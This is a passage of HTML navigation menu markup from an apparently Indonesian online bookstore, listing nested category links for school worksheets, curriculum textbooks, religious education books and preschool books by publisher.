		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23723"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
